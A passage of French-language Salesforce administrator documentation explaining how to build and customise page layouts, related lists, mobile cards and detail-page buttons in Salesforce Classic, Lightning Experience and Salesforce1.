[Attribution de présentations de page](#page-4127-1)

### Modification des présentations multiligne de produits de l'opportunité

Vous pouvez personnaliser les colonnes qui apparaissent lorsque vous cliquez sur **Modifier tout** dans la liste associée Produits d'une page de détail d'une opportunité.

- **1.** Depuis les paramètres de gestion de l'objet des produits d'opportunité, accédez à Présentations de page.
- **2.** En regard du nom d'une présentation de page de produit d'opportunité, cliquez sur **Modifier**.
- **3.** Cliquez sur **Modifier la présentation multiligne**.
- **4.** Déplacez des champs depuis Champs disponibles vers Champs sélectionnés.
	- **•** Pour personnaliser les champs affichés dans la présentation, sélectionnez un ou plusieurs champs dans Champs disponibles, puis cliquez sur **Ajouter** ou sur **Supprimer**.
	- **•** Pour trier les champs affichés dans la présentation, sélectionnez un ou plusieurs champs dans Champs sélectionnés, puis cliquez sur **Monter** ou sur **Descendre**.
	- **•** Pour sélectionner individuellement plusieurs champs, utilisez la combinaison CTRL+clic.
	- **•** Pour sélectionner plusieurs champs à la fois, utilisez la combinaison MAJ+clic.
- **5.** Cliquez sur **Enregistrer** pour appliquer vos modifications.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour modifier des présentations multiligne de produits de l'opportunité :

### Élaboration de présentations de page pour des objets personnalisés

Les présentations de page définissent les champs que les utilisateurs peuvent afficher et modifier lors de la saisie des données d'un enregistrement d'objet personnalisé. Vous pouvez utiliser la présentation de page par défaut créée automatiquement en même temps que l'objet personnalisé. Vous pouvez également élaborer votre propre présentation de page avec des listes associées et des liens personnalisés. Si vous n'utilisez pas de présentation de page pour votre objet personnalisé, vous pouvez toujours communiquer avec cet objet par l'intermédiaire de l'API Force.com pour gérer les données personnalisées ou créer une interface utilisateur personnalisée.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour définir les présentations de page des objets personnalisés :



- **1.** Depuis les paramètres de gestion d'un objet personnalisé, accédez à Présentations de page.
- **2.** Dans la liste associée Présentations de page, ouvrez une présentation de page existante pour la modifier, ou créez une présentation de page.
- **3.** Si vous créez une présentation de page, saisissez son nom et, si vous le souhaitez, sélectionnez une présentation de page existante à cloner.
- **4.** Modifiez la présentation de page de la même manière qu'une autre.

#### **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Présentations de page](#page-4112-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

### Fonctionnement des présentations de page dans Salesforce1

Utilisez l'éditeur de présentation de page avancé pour personnaliser la présentation des pages de détail d'enregistrement d'objet, configurer des actions, et ajuster les champs et listes associées qui s'affichent dans Salesforce1.

Dans Salesforce1, les présentations de page gèrent les zones suivantes de l'expérience mobile.

#### **Informations associées de l'enregistrement et pages de détail**

Lorsque vous consultez un enregistrement dans Salesforce1, vous affichez les champs, les pages Visualforce et les listes associées basés sur le type d'enregistrement et le profil de l'utilisateur. Les listes associées s'affichent en tant que cartes à ligne unique contenant le nom de la page ou de la liste associée. Une touche sur la carte de la liste associée affiche ses détails.

#### **Cartes mobiles**

Vous pouvez ajouter des références étendues, des composants, des applications de zone de dessin et des pages Visualforce à la section Cartes mobiles de votre présentation de page afin de les afficher sous forme de cartes mobiles dans Salesforce1. Les éléments que vous placez dans cette section ne s'affichent pas sur la page de détail d'un enregistrement dans le site complet de Salesforce. Ils s'affichent uniquement dans la page d'information associée de l'enregistrement dans Salesforce1.

Remarque: Dans les organisations créées après la version Spring '14, le composant Twitter est ajouté par défaut à la section  $\mathbf{Z}$ Cartes mobiles des présentations de page des objets qui le prennent en charge.

#### **Actions**

Dans Salesforce1, les actions de la section Actions de Salesforce1 et de Lightning Experience d'une présentation de page s'affichent dans la barre d'actions et dans le menu d'actions des pages d'enregistrement de l'objet.

Voici la page de détail, la page d'information associée et le menu d'actions de l'enregistrement d'un exemple de compte, Edge Communications :



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

## Présentations de page dans Lightning Experience

Lorsque vous personnalisez vos pages d'enregistrement d'objet dans Salesforce Classic, elles affectent le contenu des pages d'enregistrement d'objet dans Lightning Experience. Cependant, l'affichage de certains éléments de page est différent dans Lightning Experience et certains éléments ne sont pas pris en charge.

Si votre organisation prend en charge les présentations de page multiples, vous pouvez créer des présentations de page directement dans la liste associée Présentations de page de n'importe quel objet dans le Gestionnaire d'objet. Vous pouvez également modifier ou supprimer les présentations

de page d'un objet en cliquant sur  $\blacksquare$  dans une présentation de page de la liste associée Présentations de page.

Voici un exemple d'enregistrement de contact dans Lightning Experience. Le panneau de présentation, qui répertorie les principaux champs de l'enregistrement, est le seul emplacement d'une page d'enregistrement que vous ne pouvez pas personnaliser en utilisant l'éditeur de présentation de page. Les champs du panneau de présentation sont personnalisés à l'aide d'une présentation compacte.



Les éléments de présentation de page ci-dessous sont pris en charge dans Lightning Experience.

#### **Actions**

Les actions sont affichées à plusieurs emplacements, notamment dans le panneau de présentation, l'onglet Activité et l'onglet Collaborer. Les actions sont dérivées de la liste des actions de la section Actions Salesforce1 et Lightning Experience de la présentation de page. Certaines actions ne sont pas prises en charge dans Lightning Experience.

Pour plus d'informations, reportez-vous à [Actions dans Lightning Experience](#page-5056-0) à la page 5051.

#### **Applications de la zone de dessin**

Les applications de zone de dessin sont prises en charge dans Lightning Experience.

#### **Liens personnalisés**

Les liens personnalisés sont affichés sous l'onglet Détails.

## Éditions

Disponible avec : Lightning Experience

Les présentations de page sont disponibles avec : **Toutes** les éditions

La création et la suppression de présentations de page est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Champs**

Les champs sont affichés sous l'onglet Détails. Vous pouvez retirer ou réorganiser les champs d'une présentation de page uniquement via l'éditeur de présentation de page.

#### **Listes associées**

Les listes associées sont incluses en tant que composants Lightning dans Lightning Experience. Les huit premières listes associées affichent des boutons de liste associée, les premiers enregistrements de la liste et un lien qui ouvre la liste complète d'enregistrements. Seul le nom des listes associées supplémentaires est affiché dans la carte. Les utilisateurs peuvent toutefois utiliser ces listes associées en cliquant sur leur nom pour accéder à la liste complète. Ici, les utilisateurs peuvent afficher les enregistrements de la liste et utiliser les boutons de liste associée (par exemple **Nouveau**) ou des actions d'enregistrement au niveau de la ligne. Les listes associées ne sont pas toutes prises en charge dans Lightning Experience. Par exemple, la liste associée Historique des *objets* n'est pas prise en charge.

#### **Boutons standard et personnalisés**

Les boutons standard et personnalisés sont traités en tant qu'actions dans Lightning Experience, de la même façon que dans Salesforce1.

Important: Les boutons personnalisés qui appellent un code JavaScript ne sont pas pris en charge dans Lightning Experience.  $\bullet$ 

#### **Pages Visualforce**

Les pages Visualforce que vous avez ajoutées à la présentation de page sont affichées sous l'onglet Détails. Seules les pages Visualforce avec l'option Disponible pour les applications mobiles Salesforce et les pages Lightning activée sont affichées dans Lightning Experience.

Les pages Visualforce qui sont placées dans la section Cartes mobiles en tant que composants ne sont pas affichées dans Lightning Experience.

Les éléments de présentation de page ci-dessous ne sont pas pris en charge dans Lightning Experience :

- **•** Espaces vides
- **•** Références étendues
- **•** Cartes mobiles
	- Remarque: La carte Twitter affichée dans les pages d'enregistrement de compte, de contact et de piste, dans Lightning Experience, est différente du composant Twitter disponible en tant que carte mobile dans l'éditeur de présentation de page. La carte Twitter dans Lightning Experience est un composant Lightning. Pour l'afficher, les Comptes et contacts sociaux doivent être activés.
- **•** Commandes S-control
- **•** Sections
- **•** Balises

Remarque: Vous ne pouvez pas utiliser l'éditeur de présentation de page avancé pour personnaliser la présentation des pages d'accueil d'enregistrement dans Lightning Experience. Tous les utilisateurs affichent la même présentation d'enregistrement dans Lightning Experience, quel que soit le profil ou le type d'enregistrement.

#### CONSULTER ÉGALEMENT :

[Configuration des onglets Appel, Tâche et Événement dans l'éditeur d'activité de Lightning Experience](#page-1960-0) [Configuration de l'action Envoyer un e-mail dans l'éditeur d'activité de Lightning Experience](#page-1961-0)

### Conseils d'optimisation des présentations de page pour Salesforce1

Voici quelques conseils et astuces pour rendre vos présentations de pages existantes plus conviviales.

Les présentations de page qui incluent des dizaines de champs et de nombreuses listes associées peuvent être faciles à gérer sur l'écran d'un ordinateur, mais pas sur l'écran de taille réduite d'un appareil mobile. Les personnes qui accèdent à des informations depuis un appareil mobile souhaitent obtenir rapidement ce dont ils ont besoin. Contraindre vos utilisateurs à consulter des centaines de champs et de listes associées n'est pas très productif.

Lors de l'optimisation d'une présentation de page, tenez compte des points suivants :

- **•** Quels sont les éléments importants à afficher dans une vue d'ensemble ?
- **•** Quels sont les moments importants pour vos utilisateurs lorsqu'ils travaillent dans Salesforce1 ?
- **•** Quelles actions ou processus pouvez-vous automatiser afin de libérer les utilisateurs de ces tâches manuelles ?

#### Le plus important : organiser et limiter le nombre de champs

- **•** Utilisez des sections afin d'organiser les informations de façon logique, en plaçant les éléments les plus importants en haut de la page pour les afficher en premier. Les utilisateurs ne souhaitent pas rechercher les champs individuellement. L'organisation des champs similaires en sections aide les utilisateurs à retrouver les informations dont ils ont besoin. Ils peuvent accéder rapidement à la section qui les intéresse.
- **•** Pour des comptes, des contacts et des pistes, il n'est pas nécessaire de placer les champs de téléphone ou d'e-mail en haut. Ils sont déjà aisément accessibles via les icônes  $\bigotimes$  et  $\bigotimes$  dans la barre d'actions de chaque page d'enregistrement.
- **•** Il n'est pas nécessaire de garder les champs dans une seule colonne, car la page les restitue dynamiquement en fonction de l'appareil utilisé. Un téléphone réorganise les champs dans une colonne unique, et une tablette ou un ordinateur de bureau les affiche dans deux colonnes.
- **•** Placez les champs les plus importants dans la présentation compacte (qui contrôle les présentations d'enregistrement et les cartes d'aperçu d'enregistrement dans Salesforce1), afin de les afficher en premier et d'éviter ainsi à vos utilisateurs de parcourir les détails de l'enregistrement. Nous détaillons les présentations compactes plus loin dans cette documentation.
- **•** Limitez le nombre de champs obligatoires. La définition d'un champ sur Obligatoire entraîne son affichage dans la page de détail de toutes les présentations de pages. Par conséquent, déterminez si ce champ est véritablement nécessaire. Il peut être nécessaire de convaincre les personnes qu'un champ n'est pas indispensable dans la sauvegarde d'un enregistrement.
- **•** Si les types d'enregistrement sont disponibles dans votre organisation, ils permettent de ne pas afficher dans tous les enregistrements les champs qui ne concernent pas l'ensemble des enregistrements.
- **•** Pour limiter le nombre de champs affichés, vous pouvez utiliser des valeurs par défaut pour les nouveaux enregistrements afin d'éviter aux utilisateurs de saisir des données.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

### Gestion des cartes mobiles dans l'éditeur de présentation de page avancé

Ajoutez des références étendues, des composants et des pages Visualforce à la section Cartes mobiles de votre présentation de page afin de les afficher sous forme de cartes mobiles dans Salesforce1.

Les éléments que vous placez dans la section Cartes mobiles ne s'affichent pas dans la page de détail d'un enregistrement du site complet de Salesforce, mais uniquement dans la page d'informations associée de l'enregistrement dans Salesforce1.

Vous pouvez ajouter les types d'élément suivants à la section Cartes mobiles d'une présentation de page :

- **•** Composants
- **•** Références étendues
- **•** Pages Visualforce
- **•** Applications de zone de dessin

Des cartes mobiles qui sont ajoutées par défaut à certains objets standard. Personnalisez la présentation de page pour les supprimer ou pour ajouter des cartes supplémentaires.

- **1.** [Accédez à l'éditeur de présentation de page](#page-4112-0).
- **2.** Depuis les catégories Références étendues, Composants, Pages Visualforce ou Applications de zone de dessin, faites glisser un élément vers la section Cartes mobiles.
- **3.** Enregistrez la présentation de page.

<span id="page-4134-0"></span>Une fois la présentation enregistrée, les éléments que vous avez ajoutés s'affichent immédiatement dans Salesforce1. L'affichage des modifications peut nécessiter une actualisation.

#### Personnalisation des listes associées

Vous pouvez personnaliser les boutons, les colonnes affichées, l'ordre des colonnes et l'ordre de tri des enregistrements dans les listes associées des pages de détail d'enregistrement de Salesforce et du portail client Salesforce.

- **1.** Accédez à l'éditeur de présentation de page.
- **2.** Double-cliquez sur une liste associée dans la présentation pour la modifier. Si vous utilisez l'éditeur de présentation de page avancé, vous pouvez également cliquer sur l'icône de clé à molette  $(\leqslant)$ .

Remarque: Vous ne pouvez pas personnaliser la liste associée Historique car elle ne contient aucune donnée. La liste associée Historique est associée à des données stockées ailleurs.

- **3.** Pour personnaliser les champs qui apparaissent dans la liste associée :
	- **•** Sélectionnez un ou plusieurs champs, et utilisez les flèches pour ajouter ou supprimer des champs dans les colonnes des listes associées de la présentation de page et définir l'ordre d'apparition de ces colonnes. Vous pouvez inclure jusqu'à 10 champs par liste associée.
		-

Remarque: Vous ne pouvez pas déplacer le premier champ d'une liste associée car il s'agit d'un identifiant unique propre à l'enregistrement.

Vous pouvez ajouter des champs personnalisés du type « zone de texte long » à une liste associée. Cependant, vous ne pouvez pas ajouter certains champs standard du

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

## AUTORISATIONS UTILISATEUR

Pour personnaliser les présentations de page :

**•** Personnaliser l'application

Pour afficher des présentations de page :

**•** Afficher la configuration

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour personnaliser les listes associées :

type « zone de texte long ». Par exemple, vous ne pouvez pas ajouter le champ Description dans une opportunité à une liste associée.

- **•** Tout en maintenant la touche CTRL enfoncée, cliquez sur les champs à sélectionner.
- **•** Procédez de même avec la touche MAJ pour sélectionner plusieurs champs simultanément.
- **•** Choisissez un champ dans la liste déroulante **Trier par** pour trier les éléments de la liste associée qui s'affichent par ordre croissant, sauf si vous sélectionnez Décroissant. L'ordre de tri par défaut varie selon les enregistrements. La liste déroulante **Trier par** n'est pas disponible pour les activités et les produits de l'opportunité.
- **•** Si nécessaire, sélectionnez des présentations de page supplémentaires auxquelles vous appliquerez la personnalisation des listes associées. Seules les présentations qui comprennent cette liste associée figurent dans la liste. Les présentations qui comprennent des listes associées avec les mêmes personnalisations que la présentation actuelle à l'ouverture, sont sélectionnées par défaut.

Les champs de recherche ne sont pas disponibles pour affichage dans la liste associée de recherche correspondante. Par exemple, le champ de recherche des requêtes figurant sur une présentation de page de compte n'est pas disponible lors de la modification de la liste associée de requêtes.

**4.** Pour définir les boutons standard qui apparaissent dans la liste associée, cochez ou désélectionnez la case située en regard de leur nom.

Remarque: Pour afficher les boutons dans l'éditeur de présentation de page avancé, cliquez sur le signe plus (+) dans la section Boutons.

- **5.** Pour définir les boutons personnalisés qui apparaissent dans la liste associée :
	- **•** Pour ajouter ou supprimer un bouton personnalisé, sélectionnez-le et cliquez sur **Ajouter** ou **Supprimer**.
	- **•** Triez les boutons personnalisés en les sélectionnant et en cliquant sur **Up** ou **Down**.

Le bouton personnalisé doit être défini pour l'objet contenu dans la liste associée, et non l'objet parent, et le bouton Type doit être un bouton de liste. Par exemple, pour afficher un bouton personnalisé sur la liste associée Contacts d'un compte, définissez le bouton personnalisé des contacts, et non des comptes.

- **6.** Si nécessaire, cliquez sur **Restaurer les paramètres par défaut** pour annuler toutes les personnalisations et utiliser les paramètres Salesforce par défaut de la liste associée.
- **7.** Cliquez sur **OK** pour conserver vos personnalisations. Les modifications sont enregistrées lorsque vous cliquez sur **Enregistrer** dans la présentation de page.
- 8. Sélectionnez l'option Écraser les listes associées personnalisées des utilisateurs pour appliquer les listes associées de la présentation de page à tous les utilisateurs, même s'ils ont déjà personnalisé leur affichage.
- **9.** Cliquez sur **Aperçu** pour vérifier la présentation de page. À partir de l'aperçu affiché dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, sélectionnez un profil pour connaître l'aspect des pages selon le profil des utilisateurs.

#### **10.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Présentations de page et sécurité au niveau du champ](#page-4107-0)

## Personnalisation des boutons de la page de détail

Lorsque vous personnalisez les présentations de page, vous pouvez décider des boutons standard et personnalisés à afficher, ainsi que de leur ordre. Pour personnaliser les boutons sur la page de détail d'un enregistrement :

- **1.** Depuis les paramètres de gestion de l'objet dont vous souhaitez personnaliser la présentation de page, rendez-vous dans Présentations de page.
- **2.** Cliquez sur **Modifier** en regard de la présentation de page à personnaliser.
- **3.** Effectuez l'une des opérations suivantes :
	- **•** Dans l'éditeur de présentation de page d'origine, double-cliquez sur l'élément Boutons de la page de détail dans la section Bouton.
		- **–** Pour masquer un bouton standard, désélectionnez la case en regard du nom du bouton.
		- **–** Pour ajouter ou supprimer un bouton personnalisé, sélectionnez-le dans la liste Boutons disponibles et cliquez sur **Ajouter** ou **Supprimer**.
		- **–** Triez les boutons personnalisés en les sélectionnant et en cliquant sur **Up** ou **Down**.
		- **–** Pour annuler vos personnalisations et restaurer les paramètres par défaut, cliquez sur **Restaurer les paramètres par défaut**.
		- **–** Cliquez sur **OK** pour fermer la fenêtre contextuelle lorsque vous avez terminé.
	- **•** Dans l'éditeur de présentation de page avancé, sélectionnez la catégorie Boutons dans la palette, puis faites glisser un ou plusieurs boutons depuis la palette vers la section Boutons de la présentation de page. Les boutons standard doivent être placés dans la zone réservée aux boutons standard et les boutons personnalisés placés dans la zone réservée aux boutons personnalisés. Pour supprimer un bouton standard ou personnalisé de la présentation de page, faites-le glisser vers la palette.
- **4.** Cliquez sur **Enregistrer** dans la présentation de page.
- **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Remplacement de boutons standard et de pages d'accueil d'onglet](#page-5083-0) [Définition de boutons et de liens personnalisés](#page-5074-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour personnaliser les boutons de la page de détail :

### <span id="page-4137-0"></span>Personnalisation des présentations de page à l'aide de l'éditeur d'origine

L'éditeur de présentation de page d'origine permet de personnaliser les présentations des pages de détail et de modification dans Salesforce, le portail libre-service et le portail client Salesforce.

- $\mathbb{Z}$ Remarque: Salesforce recommande d'utiliser l'éditeur de présentation de page avancé à la place de l'éditeur d'origine.
- **1.** Accédez à l'éditeur de présentation de page.
	- **•** [Modification des présentations de page pour des objets standard](#page-4113-0)
	- **•** [Modification des présentations de page pour des objets personnalisés](#page-4113-1)
- **2.** Si les balises sont activées, indiquez si les balises personnelles et publiques doivent être incluses dans la section d'en-tête de la présentation de page. Les utilisateurs peuvent baliser un enregistrement uniquement si des balises personnelles ou publiques sont incluses ici.
	- **•** Pour ajouter des balises personnelles ou publiques, sélectionnez Éléments d'en-tête dans la liste déroulante Vue, puis faites glisser les éléments Balises personnelles ou Balises publiques vers la section d'en-tête. Vous ne pouvez pas changer l'ordre dans lequel les balises personnelles et publiques s'affichent lorsque les deux se trouvent en même temps dans la section d'en-tête.
	- **•** Pour supprimer des balises, faites glisser les éléments Balises personnelles et Balises publiques depuis la section d'en-tête vers la zone sous la liste déroulante Vue.
- **3.** Pour personnaliser les boutons, double-cliquez sur **Boutons de la page de détail** dans la section Bouton.
	- **•** Pour masquer un bouton standard, désélectionnez la case en regard du nom du bouton.
	- **•** Pour ajouter ou supprimer un bouton personnalisé, sélectionnez-le dans la liste Boutons disponibles et cliquez sur **Ajouter** ou **Supprimer**.
	- **•** Pour trier les boutons personnalisés, sélectionnez-les, puis cliquez sur **Monter** ou **Descendre**.
	- **•** Pour annuler vos personnalisations et restaurer les paramètres par défaut, cliquez sur **Restaurer les paramètres par défaut**.
	- **•** Pour fermer la fenêtre contextuelle, cliquez sur **OK**.
- **4.** Pour réorganiser les champs, les commandes Custom S-Control, les pages Visualforce, les liens personnalisés et les listes associées sur la présentation, sélectionnez un ou plusieurs éléments dans la zone de droite, puis faites-les glisser jusqu'à l'emplacement souhaité. Vous pouvez faire glisser jusqu'à 20 commandes s-control, 20 pages Visualforce, 20 références étendues et 100 listes associées dans une présentation de page. Les champs et les liens personnalisés ne sont pas limités.
	- **•** Pour sélectionner individuellement plusieurs éléments, utilisez la combinaison CTRL+clic.
	- **•** Pour sélectionner plusieurs éléments à la fois, utilisez la combinaison MAJ+clic.

#### Remarque:

- **•** Vous pouvez ajouter une page Visualforce à une présentation de page uniquement si le contrôleur standard de la page Visualforce est défini sur l'objet pour lequel vous créez la présentation de page. Si aucune page Visualforce ne comporte de contrôleur standard défini sur cet objet, la catégorie Pages Visualforce ne s'affiche pas dans la palette.
- **•** Les éléments non inclus dans la présentation de page apparaissent dans la zone déroulante de droite.
- **•** Utilisez la légende pour déterminer les champs obligatoires, dépendants, de contrôle et ceux dont les attributs peuvent affecter les décisions relatives à la présentation de page.
- **5.** Pour définir les champs obligatoires et accessibles en lecture seule, sélectionnez un ou plusieurs champs, puis cliquez sur **Modifier les propriétés**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour personnaliser des présentations de page :

- Vous ne pouvez pas modifier les propriétés de certains champs standard. Les champs personnalisés peuvent être modifiés **•** uniquement s'ils ne sont pas des champs universellement requis.
- **•** Les administrateurs et utilisateurs disposant de l'autorisation "Modifier les champs en lecture seule" peuvent modifier les champs en lecture seule.
- **•** Si vous définissez un champ de liste de sélection en lecture seule, seuls les nouveaux enregistrements contiennent la valeur par défaut de cette liste de sélection.
- **•** Les champs de numérotation automatique sont toujours en lecture seule.
- **•** Si vous définissez le champ d'opportunité Probabilité en lecture seule, sa valeur est mise à jour automatiquement dès qu'un utilisateur modifie la valeur du champ Étape d'une opportunité.
- **•** Dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, les paramètres de sécurité au niveau du champ prévalent sur les propriétés de champ définies ici si la sécurité au niveau du champ est plus restrictive que le paramètre de présentation de page.
- **6.** Pour modifier les propriétés d'une commande s-control ou d'une page Visualforce, double-cliquez dessus et définissez les attributs suivants.
	- **•** L'option Largeur définit la taille horizontale en pixels ou sous la forme d'un pourcentage.
	- **•** L'option Hauteur définit la taille verticale en pixels.
	- **•** L'option Afficher les barres de défilement détermine si le cadre iFrame dans lequel la commande S-Control s'affiche contient des barres de défilement, si nécessaire.
	- **•** L'option Afficher l'étiquette détermine si la présentation de page comprend l'étiquette de la commande Custom S-Control. Supprimez l'étiquette pour afficher la commande Custom S-Control dans une zone plus large.
- **7.** Pour structurer la page au moyen de sections, cliquez sur **Modifier** en regard d'une section de page existante ou cliquez sur **Créer une nouvelle section** pour créer une section de page.
	- **•** Saisissez le nom de la section. Vous ne pouvez pas modifier les noms de certaines sections standard.
	- **•** Indiquez si la section doit comporter une ou deux colonnes.
	- **•** Définissez l'ordre dans lequel les utilisateurs peuvent parcourir les éléments de cette section.
	- **•** Indiquez si le nom de la section doit apparaître dans les pages de détail et de modification.
- 8. Pour personnaliser les listes associées sur la présentation de page, double-cliquez sur une liste associée dans la section Liste associée.
	- **•** Pour ajouter ou supprimer des champs, sélectionnez un ou plusieurs champs, puis utilisez les flèches pour les ajouter ou les supprimer dans les colonnes des listes associées de la présentation de page et pour définir l'ordre d'affichage des colonnes. Vous pouvez inclure jusqu'à 10 champs par liste associée.
	- **•** Pour sélectionner individuellement plusieurs champs, utilisez la combinaison CTRL+clic.
	- **•** Pour sélectionner plusieurs champs à la fois, utilisez la combinaison MAJ+clic.
	- **•** Pour trier les éléments de la liste associée, sélectionnez un champ dans la liste déroulante Trier par. Les éléments sont affichés par ordre croissant, sauf si vous sélectionnez Décroissant. L'ordre de tri par défaut varie selon les enregistrements. La liste déroulante Trier par n'est pas disponible pour les activités et les produits d'opportunité.
	- **•** Si nécessaire, sélectionnez les présentations de page supplémentaires auxquelles les personnalisations de listes associées doivent s'appliquer.
	- **•** Pour personnaliser les boutons standard qui s'affichent dans la liste associée, activez ou désactivez la case en regard de leur nom.
	- **•** Pour personnaliser les boutons personnalisés qui s'affichent dans la liste associée, sélectionnez un bouton, puis cliquez sur **Ajouter** ou sur **Supprimer**. Pour trier les boutons personnalisés, sélectionnez-les, puis cliquez sur **Monter** ou **Descendre**.



le bouton Type doit être un bouton de liste. Par exemple, pour afficher un bouton personnalisé sur la liste associée Contacts d'un compte, définissez le bouton personnalisé des contacts, et non des comptes.

